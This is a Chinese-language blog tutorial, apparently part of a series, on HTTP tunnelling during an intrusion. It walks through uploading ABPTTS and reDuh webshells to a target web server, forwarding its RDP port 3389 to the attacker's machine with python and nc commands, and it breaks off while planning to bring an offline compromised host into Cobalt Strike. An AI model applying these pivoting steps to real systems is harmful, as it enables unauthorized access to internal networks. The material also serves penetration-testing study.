http隧道搭建(续)

ABPTTS安装使用

一款基于 SSL 加密的 HTTP 端口转发工具,全程通信数据加密,比 reGerog 都要稳定。使用 python2 编写,但是该工具只支持 aspx 和 jsp 脚本的网站。

下载地址:https://github.com/nccgroup/ABPTTS

下载依赖:pip2 install pycrypto httplib2

使用教程



python2 abpttsfactory.py -o webshell执行上面的命令会在ABPTTS目录下生成webshell目录



将对应脚本语言的文件上传到目标 web 目录下,访问如下。

这样就上传成功了。接下来输入以下指令(linux/mac):

python2 abpttsclient.py -c webshell/config.txt -u http://192.168.5.138/abptts.jsp -f 127.0.0.1:3389/192.168.5.138:3389 --unsafetls进行端口转发。会将目标机器的 3389 端口映射到本地的 3389 端口。

如果是windows版本的:

python2 abpttsclient.py -c webshell\config.txt -u http://10.211.55.3:8080/shiro/abptts.jsp -f 127.0.0.1:3389/10.211.55.3:3389 --unsafetls



输入以下命令查看我们攻击机的端口有没有开放(kali):

nc -zv localhost 3389

已经成功开放了。

现在只要用ssh和RDP到本地的3389端口就可以连接到目标主机的3389端口了。

reDuh

reDuh 是一款将 TCP 流量封装在 HTTP 流量中的工具。

下载地址:https://github.com/sensepost/reDuh



下载下来后打开servers的文件夹。



将对应脚本语言的文件上传到目标 web 目录下,访问如下。

进入reDuh/reDuhClient/dist的目录下,然后在本地执行如下命令

java -jar reDuhClient.jar http://192.168.5.138/reDuh.jsp

根据返回的内容提示我们监听本地的1010端口。

重新开一个窗口,使用 nc 监听本地的 1010 端口,然后执行如下命令,将目标主机的 3389 端口映射到本地的 33389 端口。

nc -vv localhost 1010

[createTunnel]33389:127.0.0.1:3389

然后连接本地的 33389 端口即可连接到目标内网的 3389 了。

不出网上线CS

我们打下了一个目标机器 192.168.5.138,但是该机器不出网,我们现在想让其上线CS。我们的思路是这样的,通过配置代理,让本地虚拟机 192.168.5.128 可以访问到目标机器。然后让本地虚拟机上线 cs,走 bind_tcp 去连接目标机器。(环境问题,明天继续整)